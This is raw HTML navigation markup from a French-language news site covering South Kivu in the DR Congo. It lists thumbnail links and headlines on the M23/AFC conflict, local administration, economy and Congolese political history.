                        <a href="https://kivuavenir.com/bukavu-le-jeune-leader-adolphe-mugemuzi-porte-la-voix-de-la-population-aupres-des-autorites-de-lafc-m23-a-goma/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Le jeune leader Adolphe Mugemuzi porte la voix de la population auprès des autorités de l’AFC-M23 à Goma" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/Crop_1765534488951-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-le-jeune-leader-adolphe-mugemuzi-porte-la-voix-de-la-population-aupres-des-autorites-de-lafc-m23-a-goma/">Bukavu : Le jeune leader Adolphe Mugemuzi porte la voix de la population auprès des autorités de l’AFC-M23 à Goma</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/uvira-kinshasa-pointe-du-doigt-kigali-et-sen-remet-notamment-a-donald-trump/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="UVIRA : Kinshasa pointe du doigt Kigali et s’en remet notamment à Donald Trump" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/591146869_18106613239652782_7288815856471157106_n-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/uvira-kinshasa-pointe-du-doigt-kigali-et-sen-remet-notamment-a-donald-trump/">UVIRA : Kinshasa pointe du doigt Kigali et s’en remet notamment à Donald Trump</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-le-m23-menace-desormais-uvira-aux-portes-du-burundi-kinshasa-accuse-kigali-de-violer-laccord-de-washington/"><div class="thumbnail-container size-500 "><img width="270" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Urgent : Crépitement des balles à Katasomwa (Kalehe)" decoding="async" sizes="(max-width: 270px) 100vw, 270px" data-src="https://kivuavenir.com/wp-content/uploads/2019/11/CNDR.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-le-m23-menace-desormais-uvira-aux-portes-du-burundi-kinshasa-accuse-kigali-de-violer-laccord-de-washington/">RDC : le M23 menace désormais Uvira, aux portes du Burundi — Kinshasa accuse Kigali de violer l’accord de Washington</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-meeting-a-panzi-bahati-bashaga-fixe-les-mesures-de-securite-et-appelle-les-habitants-a-la-vigilance/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu/Meeting à Panzi: Bahati Bashaga fixe les mesures de sécurité et appelle les habitants à la vigilance" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/Crop_1765266291840-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-meeting-a-panzi-bahati-bashaga-fixe-les-mesures-de-securite-et-appelle-les-habitants-a-la-vigilance/">Bukavu/Meeting à Panzi: Bahati Bashaga fixe les mesures de sécurité et appelle les habitants à la vigilance</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-journee-nationale-de-larbre-albert-jomba-invite-la-population-a-planter-les-arbres/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu: Rentrée scolaire, le CS Nova Stella a décroché l&#8217;appel avec un effectif époustouflant" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/IMG-20250902-WA0237-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-journee-nationale-de-larbre-albert-jomba-invite-la-population-a-planter-les-arbres/">RDC: Journée Nationale de l&#8217;arbre, Albert Jomba invite la population à planter les arbres</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kalehe-blocage-de-la-circulation-sur-la-rn3-bukavu-kinsangani-depuis-trois-semaines-les-tracasseries-se-multiplient-et-les-habitants-courent-la-mort/"><div class="thumbnail-container size-500 "><img width="320" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kalehe: Délabrement très avancé des routes des dessertes agricoles, la NDSCI lance un cri d&#8217;alarme" decoding="async" sizes="(max-width: 320px) 100vw, 320px" data-src="https://kivuavenir.com/wp-content/uploads/2021/09/IMG-20210909-WA0031.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kalehe-blocage-de-la-circulation-sur-la-rn3-bukavu-kinsangani-depuis-trois-semaines-les-tracasseries-se-multiplient-et-les-habitants-courent-la-mort/">Kalehe : Blocage de la Circulation sur la RN3 Bukavu-Kinsangani depuis trois semaines, les tracasseries se multiplient et les habitants courent la mort</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div>
<ul class="sub-menu">
	<li id="menu-item-8782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8782 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/actualite/actualite-en-immage/">ACTUALITÉ EN IMMAGE</a></li>
	<li id="menu-item-8783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8783 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/actualite/actualite-internationale/">AFRIQUE</a></li>
	<li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/actualite/education-actualite/">ÉDUCATION</a></li>
	<li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/actualite/social/">SOCIAL</a></li>
</ul>
</li>
<li id="menu-item-8788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8788 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/politique/">POLITIQUE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="39" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/uvira-kinshasa-pointe-du-doigt-kigali-et-sen-remet-notamment-a-donald-trump/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="UVIRA : Kinshasa pointe du doigt Kigali et s’en remet notamment à Donald Trump" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/591146869_18106613239652782_7288815856471157106_n-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/uvira-kinshasa-pointe-du-doigt-kigali-et-sen-remet-notamment-a-donald-trump/">UVIRA : Kinshasa pointe du doigt Kigali et s’en remet notamment à Donald Trump</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-le-m23-menace-desormais-uvira-aux-portes-du-burundi-kinshasa-accuse-kigali-de-violer-laccord-de-washington/"><div class="thumbnail-container size-500 "><img width="270" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Urgent : Crépitement des balles à Katasomwa (Kalehe)" decoding="async" sizes="(max-width: 270px) 100vw, 270px" data-src="https://kivuavenir.com/wp-content/uploads/2019/11/CNDR.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-le-m23-menace-desormais-uvira-aux-portes-du-burundi-kinshasa-accuse-kigali-de-violer-laccord-de-washington/">RDC : le M23 menace désormais Uvira, aux portes du Burundi — Kinshasa accuse Kigali de violer l’accord de Washington</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rwanda-juvenal-habyarimana-au-coeur-de-lhistoire-politique-contemporaine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rwanda: Juvénal Habyarimana au cœur de l’histoire politique contemporaine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/2025-12-07-at-19.54.32-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rwanda-juvenal-habyarimana-au-coeur-de-lhistoire-politique-contemporaine/">Rwanda: Juvénal Habyarimana au cœur de l’histoire politique contemporaine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-letat-qui-vit-au-centre-un-peuple-qui-survit-en-peripherie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC : l&#8217;État qui vit au centre, un peuple qui survit en périphérie" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/897d122a-80a2-44a3-b5e8-8f42a1375468-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-letat-qui-vit-au-centre-un-peuple-qui-survit-en-peripherie/">RDC : l&#8217;État qui vit au centre, un peuple qui survit en périphérie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-mobutu-accueille-marie-rose-kasa-vubu-reconciliation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC : Quand Mobutu accueille Marie-Rose Kasa-Vubu pour sceller une réconciliation historique" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/8238e3a0-861b-431e-b100-0d7cb9d14cab-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-mobutu-accueille-marie-rose-kasa-vubu-reconciliation/">RDC : Quand Mobutu accueille Marie-Rose Kasa-Vubu pour sceller une réconciliation historique</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-comment-laurent-desire-kabila-a-cherche-a-incarner-lheritage-de-patrice-lumumba-apres-1997/"><div class="thumbnail-container size-500 "><img width="318" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC : Comment Laurent-Désiré Kabila a cherché à incarner l’héritage de Patrice Lumumba après 1997" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG_2911-318x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-comment-laurent-desire-kabila-a-cherche-a-incarner-lheritage-de-patrice-lumumba-apres-1997/">RDC : Comment Laurent-Désiré Kabila a cherché à incarner l’héritage de Patrice Lumumba après 1997</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-le-gouvernement-central-ordonne-aux-gouverneurs-de-rester-dans-leurs-provinces-pendant-les-fetes-de-fin-dannee/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC : Le Gouvernement Central ordonne aux gouverneurs de rester dans leurs provinces pendant les fêtes de fin d’année" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251123-WA0049-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-le-gouvernement-central-ordonne-aux-gouverneurs-de-rester-dans-leurs-provinces-pendant-les-fetes-de-fin-dannee/">RDC : Le Gouvernement Central ordonne aux gouverneurs de rester dans leurs provinces pendant les fêtes de fin d’année</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-irambi-katana-devant-ladministrateur-du-territoire-elie-rubabura-espoir-des-jeunes-sengagent-a-accompagner-la-lutte-de-lafc-m23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare/Irambi Katana: devant l&#8217;Administrateur du territoire Elie Rubabura Espoir, des jeunes s&#8217;engagent à accompagner la lutte de l&#8217;AFC-M23" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251116-WA0681-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-irambi-katana-devant-ladministrateur-du-territoire-elie-rubabura-espoir-des-jeunes-sengagent-a-accompagner-la-lutte-de-lafc-m23/">Kabare/Irambi Katana: devant l&#8217;Administrateur du territoire Elie Rubabura Espoir, des jeunes s&#8217;engagent à accompagner la lutte de l&#8217;AFC-M23</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-sud-ladministrateur-du-territoire-elie-rubabura-espoir-preche-la-paix-et-le-developpement-au-centre-commercial-de-kasihe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare-Sud: l&#8217;administrateur du territoire Elie Rubabura Espoir prêche la paix et le développement au centre commercial de Kasihe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/Crop_1762609807643-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-sud-ladministrateur-du-territoire-elie-rubabura-espoir-preche-la-paix-et-le-developpement-au-centre-commercial-de-kasihe/">Kabare-Sud: l&#8217;administrateur du territoire Elie Rubabura Espoir prêche la paix et le développement au centre commercial de Kasihe</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-8785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8785 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/economie/">ÉCONOMIE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="35" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-ladministrateur-elie-rubabura-appelle-les-laureats-du-new-hope-reconcialation-center-a-mettre-leurs-competences-au-service-de-la-societe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: l&#8217;administrateur Elie Rubabura Espoir appelle les lauréats du New Hope Reconciliation center à mettre leurs compétences au Service de la société" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/Crop_1762374556523-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-ladministrateur-elie-rubabura-appelle-les-laureats-du-new-hope-reconcialation-center-a-mettre-leurs-competences-au-service-de-la-societe/">Kabare: l&#8217;administrateur Elie Rubabura Espoir appelle les lauréats du New Hope Reconciliation center à mettre leurs compétences au Service de la société</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/mwenga-luhwindja-un-atelier-sur-la-cartographie-de-commerce-equitable-organise-par-le-centre-olame/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mwenga/Luhwindja: un atelier sur la cartographie de commerce équitable organisé par le centre Olame" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/IMG-20251031-WA0455-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/mwenga-luhwindja-un-atelier-sur-la-cartographie-de-commerce-equitable-organise-par-le-centre-olame/">Mwenga/Luhwindja: un atelier sur la cartographie de commerce équitable organisé par le centre Olame</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/mwenga-luhwindja-bombardement-de-lusine-dor-de-twangiza-mining-des-degats-enregistres/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mwenga/Luhwindja: Bombardement de l’usine d’or de Twangiza mining, des dégâts enregistrés" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/IMG-20251023-WA0384-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/mwenga-luhwindja-bombardement-de-lusine-dor-de-twangiza-mining-des-degats-enregistres/">Mwenga/Luhwindja: Bombardement de l’usine d’or de Twangiza mining, des dégâts enregistrés</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/sud-kivu-conduite-par-la-societe-civile-la-synergie-des-autochtones-et-operateurs-economiques-de-luhihi-recue-par-la-haute-hierarchie-de-lafc-m23-a-goma/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu : Conduite par la Société Civile, la synergie des autochtones et opérateurs économiques de luhihi reçue par la haute hiérarchie de l&#8217;AFC-M23 à Goma" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/IMG-20251018-WA0109-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-conduite-par-la-societe-civile-la-synergie-des-autochtones-et-operateurs-economiques-de-luhihi-recue-par-la-haute-hierarchie-de-lafc-m23-a-goma/">Sud Kivu : Conduite par la Société Civile, la synergie des autochtones et opérateurs économiques de luhihi reçue par la haute hiérarchie de l&#8217;AFC-M23 à Goma</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/cloture-reussie-de-la-12%e1%b5%89-conference-afrique-asie-la-fondation-merck-reaffirme-son-ambition-pour-une-sante-equitable-et-des-droits-sociaux-renforces/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Clôture réussie de la 12ᵉ Conférence Afrique-Asie : La Fondation Merck réaffirme son ambition pour une santé équitable et des droits sociaux renforcés" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/PHOTO-2025-10-17-03-45-25-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/cloture-reussie-de-la-12%e1%b5%89-conference-afrique-asie-la-fondation-merck-reaffirme-son-ambition-pour-une-sante-equitable-et-des-droits-sociaux-renforces/">Clôture réussie de la 12ᵉ Conférence Afrique-Asie : La Fondation Merck réaffirme son ambition pour une santé équitable et des droits sociaux renforcés</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-le-dollar-americain-baisse-sur-le-marche-de-change-les-prix-des-biens-stagnent-albert-jomba-sinquiete/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu: Albert Jomba interpelle sur l&#8217;abatage illicite des arbres et prévient contre d&#8217;éventuelles conséquences environnementales" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/Crop_1759728708741-e1759734756395-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-le-dollar-americain-baisse-sur-le-marche-de-change-les-prix-des-biens-stagnent-albert-jomba-sinquiete/">Bukavu: Le dollar américain baisse sur le marché de change, les prix des biens stagnent, Albert Jomba s&#8217;inquiète</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-lasbl-o-m-a-r-decerne-des-brevets-de-fin-de-formation-a-150-personnes-apres-une-formation-sur-lelevage-des-poules/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : L&#8217;asbl O.M.A.R décerne des brèvets de fin de formation à 150 personnes après une formation sur l&#8217;élevage des poules" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/IMG-20250929-WA0120-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-lasbl-o-m-a-r-decerne-des-brevets-de-fin-de-formation-a-150-personnes-apres-une-formation-sur-lelevage-des-poules/">Bukavu : L&#8217;asbl O.M.A.R décerne des brèvets de fin de formation à 150 personnes après une formation sur l&#8217;élevage des poules</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-au-moins-150-personnes-formees-sur-lelevage-des-poules-par-omari-asbl/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu: Au-moins 150 personnes formées sur l&#8217;élevage des poules par O.M.A.R asbl" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/Crop_1758293929557-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-au-moins-150-personnes-formees-sur-lelevage-des-poules-par-omari-asbl/">Bukavu: Au-moins 150 personnes formées sur l&#8217;élevage des poules par O.M.A.R asbl</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/sud-kivu-kabare-ladministrateur-du-territoire-elie-rubabura-espoir-emboite-le-pas-au-gouverneur-et-lance-officiellement-la-campagne-agricole-dans-son-entite/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud-Kivu/ Kabare: L’administrateur du Territoire, Élie Rubabura Espoir emboîte le pas au Gouverneur et lance officiellement la campagne agricole dans son entité " decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/IMG-20250917-WA0474-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-kabare-ladministrateur-du-territoire-elie-rubabura-espoir-emboite-le-pas-au-gouverneur-et-lance-officiellement-la-campagne-agricole-dans-son-entite/">Sud-Kivu/ Kabare: L’administrateur du Territoire, Élie Rubabura Espoir emboîte le pas au Gouverneur et lance officiellement la campagne agricole dans son entité </a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-8789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8789 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/">SOCIÉTÉ</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="37" class="active"><a href="https://kivuavenir.com/category/histoire/">All</a></li>
                        <li data-cat-id="237" class=""><a href="https://kivuavenir.com/category/histoire/culture/">CULTURE</a></li><li data-cat-id="272" class=""><a href="https://kivuavenir.com/category/histoire/droits-de-presse/">DROITS DE L'HOMME</a></li><li data-cat-id="235" class=""><a href="https://kivuavenir.com/category/histoire/justice/">JUSTICE</a></li><li data-cat-id="271" class=""><a href="https://kivuavenir.com/category/histoire/liberte/">LIBERTÉ DE PRESSE</a></li><li data-cat-id="761" class=""><a href="https://kivuavenir.com/category/histoire/offres-demploi/">OFFRES D'EMPLOI</a></li><li data-cat-id="236" class=""><a href="https://kivuavenir.com/category/histoire/sante/">SANTE</a></li><li data-cat-id="273" class=""><a href="https://kivuavenir.com/category/histoire/securite/">SECURITÉ</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="37" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/sud-kivu-le-gouverneur-de-province-patrick-busu-bwa-ngwi-deplore-la-traite-inhumaine-faite-contre-la-population-de-minembwe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu : Le Gouverneur de Province, Patrick Busu Bwa Ngwi déplore la traite inhumaine faite contre la Population de Minembwe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG-20251215-WA0020-360x180.jpg" /></div></a>
                    </div>
